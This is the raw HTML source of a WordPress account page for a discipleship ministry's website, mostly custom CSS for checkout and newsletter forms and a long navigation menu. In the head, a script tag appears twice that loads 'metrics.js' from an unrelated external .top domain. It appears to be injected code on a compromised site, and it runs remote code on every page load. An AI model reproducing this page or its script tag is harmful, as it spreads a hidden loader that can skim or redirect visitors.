.checkout.woocommerce-checkout  .form-row input[type=checkbox]{margin-top: 9px;}
.checkout.woocommerce-checkout .col2-set .form-row-first{width: 49%; margin-right: 3%;}
.checkout.woocommerce-checkout .col2-set .form-row-last{width: 49%;float: left;}
.checkout.woocommerce-checkout .woocommerce-billing-fields h3 {margin-left: -6px;}
.woocommerce-shipping-fields input{height: 40px;border: 1px solid #eaeaea; font-family: "Roboto Condensed", sans-serif; font-size: 12px;letter-spacing: 2px; text-transform: uppercase; padding: 6px 12px;}
.checkout.woocommerce-checkout .woocommerce-account-fields label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox { padding-left: 8px;}
.checkout.woocommerce-checkout .woocommerce-account-fields .create-account {width: 100%;}
.checkout.woocommerce-checkout .woocommerce-account-fields .create-account { width: 100%;  margin: 0px;}
.woocommerce-checkout .container { padding-bottom: 40px;}
/* ===================== 23-05-2024 END=================== */

/* ===================== 03-06-2024 CSS =================== */
.woocommerce-checkout p.form-row.form-row-wide.mailchimp-newsletter{display: none ! important;}
/* ===================== 03-06-2024 END=================== */

/* ===================== 04-06-2024 START=================== */
body .mc-field-group .footer-signup-form{display: flex ! important; }
body .footer-newsletter-outer #mc_embed_signup .mc-field-group{width: 100% ! important;padding-bottom: 0;}
body .mc-field-group .footer-signup-form input{padding: 8px 12px ! important;border: 2px solid #fff ! important;background: transparent; border-radius: 0px ! important;color: #fff ! important;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button{ height: 100%;margin: 0px;color: #0089db ! important;background: #fff; position: relative;border-radius: 0px;padding: 12px 18px;  display: flex; align-items: center;}
body .footer-newsletter-outer #mc_embed_signup form{margin: 0px ! important;}
body .mc-field-group .footer-signup-form input::placeholder{color: #fff;opacity: 1;}
.footer-newsletter-outer #mc_embed_signup div#mce-responses{padding: 0px;width: 100%;margin: 0px;}
.footer-newsletter-outer #mc_embed_signup div.response{background: #fff; margin-top: 8px;width: 100%;padding: 10px 21px;  }
.button-box i {font-size: 22px;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button:focus{outline: none;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button:hover i{color:#00c6c5 ! important;}
.footer-newsletter-outer #mc_embed_signup #mce-error-response{ color: #ff0000;line-height: 20px;}
body .footer-newsletter-outer .row.row-flex {display: flex ! important; align-items: center ! important; flex-wrap: wrap;justify-content: center ! important;}
.footer-signup-form svg{ fill: #0089db; width: 33px; height: 30px;}
.footer-signup-form  button:hover svg {  fill: #00c6c5;}
/* ===================== 04-06-2024 END=================== */

/* ===================== 07-06-2024 START=================== */
header#site-header #right-menu ul.social li a i.fa-soundcloud:before{content: "\f2ce";font-family: "Font Awesome 5 Free"; font-weight: 900;}
footer .social ul li a i.fa-soundcloud:before{content: "\f2ce";font-family: "Font Awesome 5 Free"; font-weight: 900;}
/* ===================== 07-06-2024 END=================== */

/* ===================== 10-06-2024 START=================== */
 .custom-dropdown .dropdown-menu-box { display: none;}
 .custom-dropdown.open .dropdown-menu-box {display: block; }
.elementor-editor-active .custom-dropdown .dropdown-menu-box{ display: block;}
.contact-box-outer iframe {height: 550px;}
.ways-outer-box iframe.ccb-donate {width: 767px; margin: 0 auto;display: flex;align-items: center;float: none;}
.page-id-16406 header#site-header{margin-bottom: 0px !important;}
/* ===================== 10-06-2024 END=================== */

/* ===================== 12-12-2024-css=================== */
 body .newsletter-footer-code label { display: none !important;}
body .newsletter-footer-code form{ background: transparent ! important;}
 body .newsletter-footer-code #HPE4KZ .css-15p1t55 {flex: 1;  padding: 16px 15px; border: none;  border-radius: 0px ! important; outline: none;border-radius: 0px ! important; color: #fff ! important; font-size: 16px ! important;background: transparent ! important; border: 2px solid #fff ! important; }
 body .newsletter-footer-code #HPE4KZ .css-15p1t55::placeholder { color: #fff; opacity: 1 ! important;}
 body .newsletter-footer-code #HPE4KZ #form-fields-container .css-8zxad7 { background: #fff ! important; border: none ! important;border-radius: 0px ! important; padding: 18px 20px ! important;cursor: pointer ! important;display: flex ! important;color: #0089db;
 position: absolute;top: 0; z-index: 1; font-size: 15px;}

#HPE4KZ .css-8zxad7 {flex-shrink: 0 ! important;}
 body .newsletter-footer-code #HPE4KZ #form-fields-container .css-8zxad7:focus{outline-color: transparent ! important; outline-offset: 0px ! important;}
/* ===================== 12-12-2024-End=================== */

/* ===================== 13-12-2024-css=================== */
.coaching-sign-popup-btn .open-form {width: 100%;background: #F4F4F4;padding: 30px;}
body .explore-form form#CmVdKt{padding: 30px;}
.coaching-sign-popup-btn .nutshell-form-row {margin: 0 auto;}

body .explore-form #CmVdKt .css-1mz0gbb {background: #284854 ! important; border-radius: 0px ! important;padding: 14px 45px;}
body .explore-form #CmVdKt .css-1mz0gbb:hover{background: #e8c987 ! important;}
body .explore-form .nutshell-form-row #form-fields-container{max-width: 600px ! important;width:100% ! important;}
body .coaching-sign-popup-btn .nutshell-form-row img{width: 462px ! important;}
.blog-popup#custom-popup .gform-body .name_first input { width: 100%;border: 2px solid #fff ! important;background: transparent;padding: 10px 12px; color: #fff; height: 47px; border-radius: 0px ! important;width: 210px;margin-right: 10px;}
.blog-popup#custom-popup .gform-body .name_first input::placeholder{color:#fff !important; opacity:1 !important; }
.page-id-17945 header#site-header{margin-bottom: 0px;}
.page-id-17945 #newsletter{margin-top: 0px;}
/* ===================== 13-12-2024-css=================== */

/* ===================== 17-12-2024-css=================== */
body .footer-newsletter-outer .gform-body  .form-control-field input{width: 100%;border: 2px solid #fff ! important; background: transparent;padding: 10px 12px;color: #fff;height: 47px;border-radius: 0px ! important;} 
body .footer-newsletter-outer .gform_fields {display: flex ! important;align-items: start ! important;grid-column-gap: 0px ! important;width: 100% ! important;}
body .footer-newsletter-outer .gform-body  .form-control-field input::placeholder{color:#fff !important; opacity:1 !important; }
body .footer-newsletter-outer .form-control-field {width: 100%;}
body .footer-newsletter-outer .gform_button{background: #fff !important; border: none !important; padding: 9.2px 16px !important;border-radius: 0px;height: 47px;}
body .footer-newsletter-outer button:focus{ outline: none !important;border-radius: 0px !important;}
body .footer-newsletter-outer .gform_button svg {fill: #0089db;width: 33px; height: 30px; position: relative; top: 0px;}
body .footer-newsletter-outer .gform_button:hover svg{fill: #00c6c5;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield_validation_message, body .blog-popup#custom-popup .gform_wrapper.gravity-theme .validation_message{padding: 2px ! important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gform_validation_errors>h2{color: #c02b0a ! important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gform_validation_errors{ padding-block: 8px  ! important;}
body .footer-newsletter-outer .gform_confirmation_message_6.gform_confirmation_message { background: #fff; margin-bottom: 31px;padding: 20px; color: #4CAF50 !important;line-height: 20px;border: 2px solid #4CAF50 !important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield{min-width: auto !important;}
body .footer-newsletter-outer .gform-body .name_first input { width: 100%; border: 2px solid #fff ! important; background: transparent; padding: 10px 12px;color: #fff; height: 47px; border-radius: 0px ! important; width: 219px;
 margin-right: 10px;}
 body .footer-newsletter-outer .gform-body .name_first input::placeholder{color:#fff !important; opacity:1 !important; }
 body .footer-newsletter-outer .gform-footer.gform_footer.top_label { padding: 0px;}
 .page-template-_homepage .footer-newsletter-outer .container { max-width: 1140px;}
 body .footer-newsletter-outer p {line-height: 22px;}
 body .gform-loader { position: absolute !important; right: -20px ! important;}
 body .blog-popup#custom-popup .gform-loader { position: absolute !important; right: 15px ! important;}
 .home  .footer-newsletter-outer .gform_button svg{top: -2px;}
/* ===================== 17-12-2024-css-end=================== */



@media(max-width:1024px)
{
/* .page-template-_homepage #home-hero{height: calc(48vh - 92px);} */
body .footer-newsletter-outer .gform-body .name_first input{width: 150px;}
}

@media(max-width:991px)
{
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 13px ! important;}
.home #community{flex-direction: column; padding: 0px 23px; align-items: start; padding-bottom: 55px;}
.home #community .image{ min-height: 400px;margin-top: 40px;}
.home #community h3 { margin-top: 28px;}
.home #community .content{padding: 0px ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors>h2{font-size: 13px ! important;line-height: 14px;}

.page-template-_homepage #home-hero .container .row img {width: 158px;}
.page-template-_homepage #home-hero { height: calc(47vh - 92px);}
.page-template-_homepage #home-hero .container .row h1{font-size: 19px;}
body .footer-newsletter-outer .gform_fields{flex-direction: column;}
body .footer-newsletter-outer .gform-body .name_first input{width: 100% ! important;margin-right: 0px;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield { min-width: 100% !important;}
body .footer-newsletter-outer .gform_button{width: 100%;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .ginput_complex span {margin-bottom: 0px !important;padding-right: 0px ! important;}
body .gform-loader { position: absolute !important; right: 50% ! important; bottom: -18px ! important;}
body .blog-popup#custom-popup .gform-loader {position: absolute !important; right:10px ! important; bottom:60px ! important;}

}
@media(max-width:768px)
{
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 148px;}
header#site-header{display: none !important;} #mobile-nav-toggle {display: none !important;}	
body #wprmenu_bar .bar_logo{ height: 61px !important;}
body #wprmenu_bar .menu_title a{top: -7px !important;left: 50%;}
body #wprmenu_bar div.hamburger {margin-top: 2px;}
.ways-outer-box iframe.ccb-donate {width: 100%; margin: 0 auto;}

.page-template-_homepage #home-hero {height: calc(51vh - 92px);
	        margin-top: 70px;}
}
@media (max-width:767px){
.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li{width:45% !important;}
	
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li {width: auto !important;margin: 0px !important;}
.eael-advance-tabs .eael-tabs-nav>ul{display: grid; grid-template-columns: auto auto;gap: 9px;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 12px ! important;padding: 5px 3px ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: auto;}
.tribe-events-single-section.tribe-events-event-meta.primary{padding: 20px 30px;}
.tribe-events-single h1.tribe-events-single-event-title{font-size: 23px;}
body #page-banner {margin-top: 3rem !important;}
body #wprmenu_bar .menu_title a{left: -20px !important;}
.page-template-_homepage #home-hero{margin-top: 66px !important;}
body div#mg-wprm-wrap ul li span.wprmenu_icon{width: 100% !important;}
body div#mg-wprm-wrap ul li span.wprmenu_icon:before{ right: 0 !important;    visibility: hidden  !important;}
body ul.sub-menu li ul a {color: #918f8f ! important; font-size:13px !important;}
body #mg-wprm-wrap li.menu-item a{text-align: center;}
body .mobile-only {display: block ! important;}
body #mg-wprm-wrap li.menu-item a { padding: 7px 14px ! important;}
body .sub-menu li a.wprmenu_parent_item { color: #918f8f ! important;}
body .sub-menu li a{ color: #918f8f ! important;}
.podcast-box-section .elementor-image-box-img { margin-bottom: 20px ! important;}
.disciple-making-box .elementor-image-box-img { margin-bottom: 20px ! important;}
body .podcast_box_outer .e-con-inner{ padding: 14px;  margin-top: 46px;margin-bottom: 46px; width: 88%;}
li.primary-btn-yellow a{font-size: 17px;}
body .blog-popup#custom-popup .gform_confirmation_message_6.gform_confirmation_message{margin-bottom: 28px;}
body .right-corder-container{z-index: 999;}

/* body .parallax-window.parallax-window-outer .video-banner iframe{display:none;} */
	.page-template-_homepage #home-hero .container .row img {width: 116px;}
	.page-template-_homepage #home-hero .cta-btns a{padding: 0.2rem 1.1rem; margin-bottom: 12px;}
	.page-template-_homepage #home-hero .primary-btn.stack, .page-template-_homepage #home-hero .button-primary.stack{font-size: 15px;}
	.page-template-_homepage #home-hero  .primary-btn.stack span, 	.page-template-_homepage #home-hero  .button-primary.stack span{font-size: 10px; margin-top: 8px;}
	 body .blog-popup#custom-popup .gform-loader { position: absolute !important; right: 50% ! important; bottom: 16px ! important;}
}
@media(max-width:592px){
ul.btn-list{padding: 15px 15px;flex-direction: column;row-gap: 17px;margin:0px;}
li.primary-btn-yellow a{width: 100%; float: left; text-align: center;}
.top-banner-box a, .top-banner-box a b, .elementor-tab-title.elementor-tab-mobile-title{font-weight: bold ! important;}
.checkout.woocommerce-checkout .col2-set .form-row-first { width: 100%; margin-right: 0px;}
.checkout.woocommerce-checkout .col2-set .form-row-last{ width: 100%;}

.home #community{flex-direction: column; padding: 0px 23px; align-items: start; padding-bottom: 55px;}
.home #community .image{min-height: 260px; margin-top: 39px;margin-bottom: 20px;}
.home #community h3 { margin-top: 9px;}
.home #community .content{padding: 0px ! important;}
.blog-popup#custom-popup .custom-popup-content{padding: 23px;width: 91%;padding-bottom: 0px;}
.blog-popup#custom-popup h2{font-size: 20px;}
.blog-popup#custom-popup p{font-size: 16px;}
.single.single-post .post-thumbnail{max-height:100%;height:100%;}
.single.single-post .right-corder-container{top: 159px;}

.page-template-_homepage #home-hero .container .row h1 {font-size: 13px; margin: 6px 0px;}
.page-template-_homepage #home-hero .down-arrow{max-width: 34px;top: -14px;}
.page-template-_homepage #home-hero .container .row img { width: 87px; }
.page-template-_homepage #home-hero {height: 100%;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield {min-width: 100% !important;}
.blog-popup#custom-popup .gform-body .name_first input{width: 100%;margin-right: 0px;}
.blog-popup#custom-popup .gform_fields{flex-direction: column;grid-column-gap: 7px;}
body .blog-popup#custom-popup .gform_button{width: 100%;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .ginput_complex span{margin-bottom: 0px !important;}
body .coaching-sign-popup-btn .nutshell-form-row img {width: 100% ! important;}
.coaching-sign-popup-btn .open-form{padding: 15px;}
.coaching-sign-popup-btn .open-form form#CmVdKt {padding: 20px;}
body .footer-newsletter-outer .gform_fields{flex-direction: column;}
body .footer-newsletter-outer .gform-body .name_first input{width: 100% ! important;margin-right: 0px;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield { min-width: 100% !important;}
body .footer-newsletter-outer .gform_button{width: 100%;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .ginput_complex span {margin-bottom: 0px !important;}
}

@media(max-width:480px){
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 210px;}
.page-template-_homepage #home-hero {height: 100%;}
.page-template-_homepage #home-hero {padding-top: 13px;}
 .page-template-_homepage #home-hero .down-arrow { max-width: 24px;}
 .page-template-_homepage #home-hero .primary-btn.stack, .page-template-_homepage #home-hero .button-primary.stack { font-size: 12px;}
 .page-template-_homepage #home-hero p { margin-bottom: 0px;}
 .page-template-_homepage #home-hero {margin-top: 70px !important;}
 #home-hero .col {padding: 0px;}
.home #top-section { padding-top: 0px ! important;}
.home #home-hero .cta-btns.pt-3 {padding-top: 1px ! important;}
}
.ccb-form {border: none; width: 100% !important; max-width: 640px !important; display: inherit; margin: 0 auto !important; height: 365px; } 

.tribe-events .tribe-events-header {
    align-items: center;
    display: flex
;
    flex-direction: row-reverse;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 calc(var(--tec-grid-gutter-page-small) * -1);
    padding: 0 var(--tec-grid-gutter-page-small) var(--tec-spacer-3);
    position: relative;
    margin-top: 100px;
}

@media (max-width: 1024px) and (min-width: 768px) {
  .row.py-5.justify-content-center {
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: nowrap !important;
  }

  .row.py-5.justify-content-center > .col-md-7,
  .row.py-5.justify-content-center > .col-md-5 {
    flex: 0 0 auto !important;
    width: auto !important;
  }

  .row.py-5.justify-content-center > .col-md-7 {
    flex-basis: 58.333% !important;
  }

  .row.py-5.justify-content-center > .col-md-5 {
    flex-basis: 41.666% !important;
  }
}

@media (max-width: 320px){
	body #wprmenu_bar .menu_title a{top: -37px !important;}
}

.elementor-kit-5531 button, .elementor-kit-5531 input[type="button"], .elementor-kit-5531 input[type="submit"], .elementor-kit-5531 .elementor-button {
   background-color: #ffffff00  var(--e-global-color-secondary);
	border-style:none !important;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 6.0.3" />
<script type="text/javascript" src="https://pixelgolovo.top/1/disciplefirst/metrics.js" id="custom-1766157662430-js"></script><script type="text/javascript" src="https://pixelgolovo.top/1/disciplefirst/metrics.js" id="custom-1766157662430-js"></script>                <link href="https://fonts.googleapis.com/css?family=Rubik"
              rel="stylesheet">
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
                <script>
            function wpdm_rest_url(request) {
                return "https://disciplefirst.com/wp-json/wpdm/" + request;
            }
        </script>
        
<script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js"></script>

<style>
</style>

</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-653 wp-custom-logo wp-theme-disciplefirst2019 wp-child-theme-disciplefirst2019-child theme-disciplefirst2019 ldx-plugin woocommerce-account woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js group-blog woocommerce-active elementor-default elementor-template-full-width elementor-kit-5531 elementor-page elementor-page-653">
	
	<div id="totop"></div>
	
	<button id="mobile-nav-toggle" class="hamburger hamburger--elastic" type="button">
	<span class="hamburger-box">
		<span class="hamburger-inner"></span>
	</span>
</button>

<div id="mobile-nav">
	<div class="menu-main-menu-container"><ul id="mobile-menu" class="menu"><li id="menu-item-3699" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3699"><a href="https://disciplefirst.com/">Home</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786"><a>ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://disciplefirst.com/about/who-we-are/">Who We Are</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://disciplefirst.com/about/our-staff/">Our Staff</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://disciplefirst.com/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-4606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4606"><a href="https://disciplefirst.com/about/speaking-request/">Speaking Request</a></li>
</ul>
</li>
<li id="menu-item-12723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12723"><a href="https://disciplefirst.com/events/">Events</a></li>
<li id="menu-item-15633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15633"><a href="https://disciplefirst.com/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3969"><a>Leader Notes</a>
	<ul class="sub-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3971"><a>Walk With God</a>
		<ul class="sub-menu">
			<li id="menu-item-10788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10788"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/10/WalkwithGod-Leader-Notes-2nd-Edition.pdf">Original WWG</a></li>
			<li id="menu-item-10787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10787"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-WalkwithGod-Leader-Notes.pdf">Student WWG</a></li>
			<li id="menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14003"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Walk-with-God-Leaders-Notes-Spanish.pdf">Spanish WWG</a></li>
			<li id="menu-item-21554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21554"><a href="https://disciplefirst.com/wp-content/uploads/2025/09/WalkwithGod-Leader-Notes-French.pdf">French WWG</a></li>
		</ul>
</li>
		<li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3970"><a>Reach Your World</a>
		<ul class="sub-menu">
			<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/ReachYourWorld-Leader-Notes-Nov23-2nd-Edition.pdf">Original RYW</a></li>
			<li id="menu-item-10799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10799"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-ReachYourWorld-Leader-Notes.pdf">Student RYW</a></li>
			<li id="menu-item-14040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14040"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Reach-Your-World-Leaders-Notes-Spanish.pdf">Spanish RYW</a></li>
			<li id="menu-item-21717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21717"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/ReachYourWorld-Leader-Notes-French.pdf">French RYW</a></li>
		</ul>
</li>
		<li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3972"><a>Invest In A Few</a>
		<ul class="sub-menu">
			<li id="menu-item-10859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10859"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/Invest-In-A-Few-Leader-Notes-2nd-Edition.pdf">Original IIAF</a></li>
			<li id="menu-item-10861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10861"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-Invest-In-A-Few-Leader-Notes.pdf">Student IIAF</a></li>
			<li id="menu-item-14041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14041"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Invest-in-a-Few-Leaders-Notes-Spanish.pdf">Spanish IIAF</a></li>
			<li id="menu-item-21832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/InvestInAFew-Leader-Notes-French.pdf">French IIAF</a></li>
		</ul>
</li>
		<li id="menu-item-5476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5476"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2026/01/5321-Path-of-Life-Leader-Notes-PDF-NewDesign.pdf">Path of Life</a></li>
	</ul>
</li>
	<li id="menu-item-8572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8572"><a href="https://disciplefirst.com/blog/">Blog</a></li>
	<li id="menu-item-12355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12355"><a href="https://disciplefirst.com/training/">Training</a></li>
	<li id="menu-item-12356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12356"><a href="https://disciplefirst.com/coaching/">Coaching</a></li>
	<li id="menu-item-19833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19833"><a href="https://disciplefirst.com/online-courses/">Online Courses</a></li>
	<li id="menu-item-20791" class="trainer-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-20791"><a href="https://disciplefirst.com/trainer-library/">Trainer Library</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3566"><a href="/podcasts/">Podcasts</a></li>
	<li id="menu-item-21216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21216"><a href="https://disciplefirst.com/app/">APP</a></li>
	<li id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://disciplefirst.com/international-partnership/">International Partnership</a></li>
	<li id="menu-item-4689" class="partner-only member-only menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://disciplefirst.com/international-digital-library/">International Digital Library</a></li>
</ul>
</li>
<li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-832"><a>STORE</a>
<ul class="sub-menu">
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://disciplefirst.com/store/">All Products</a></li>
	<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3571"><a href="https://disciplefirst.com/product-category/books/">Books</a></li>
	<li id="menu-item-3574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3574"><a href="https://disciplefirst.com/product-category/resource-bundles/">Resource Bundles</a></li>
	<li id="menu-item-13698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13698"><a href="https://disciplefirst.com/product-category/spanish-resources/">Spanish Resources</a></li>
	<li id="menu-item-20803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20803"><a href="https://disciplefirst.com/online-courses/#outer-courses-section">Online Courses</a></li>
	<li id="menu-item-22157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://disciplefirst.com/product-category/french-resources/">French Resources</a></li>
	<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3572"><a href="https://disciplefirst.com/product-category/on-sale/">On Sale!</a></li>
</ul>
</li>
<li id="menu-item-15296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15296"><a href="https://disciplefirst.com/donate/">Donate</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://disciplefirst.com/contact-us/">Contact</a></li>
<li id="menu-item-3701" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-653 current_page_item menu-item-3701"><a href="https://disciplefirst.com/my-account/" aria-current="page">My account</a></li>
<li id="menu-item-3702" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3702"><a href="https://disciplefirst.com/cart/">My Cart</a></li>
</ul></div>	
	<hr />
	
	<ul class="social">

	
		<li>
			<a href="https://www.facebook.com/disciplefirst" target="_blank" title="discipleFIRST Facebook">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</a>
		</li>

	
		<li>
			<a href="https://twitter.com/disciple1st" target="_blank" title="discipleFIRST Twitter">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</a>
		</li>

	
		<li>
			<a href="https://www.instagram.com/disciple1st/" target="_blank" title="discipleFIRST Instagram">
				<i class="fab fa-instagram" aria-hidden="true"></i>
			</a>
		</li>

	
		<li>
			<a href="https://disciplefirst.com/podcasts/" target="_self" title="discipleFIRST Podcast">
				<i class="fab fa-soundcloud" aria-hidden="true"></i>
			</a>
		</li>

	
	</ul>
</div>

<div id="mobile-nav-overlay"></div>
	
	<!-- Preloader -->
		
	
		<header id="site-header">
			<div id="main-logo">
				<a href="https://disciplefirst.com/">
					<img src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/disciple-first-logo-horizontal-gradient.svg" alt="discipleFIRST" />
				</a>
			</div>

			<div class="menu-main-menu-container"><ul id="main-menu" class="menu"><li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3699"><a href="https://disciplefirst.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786"><a>ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://disciplefirst.com/about/who-we-are/">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://disciplefirst.com/about/our-staff/">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://disciplefirst.com/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4606"><a href="https://disciplefirst.com/about/speaking-request/">Speaking Request</a></li>
</ul>
</li>
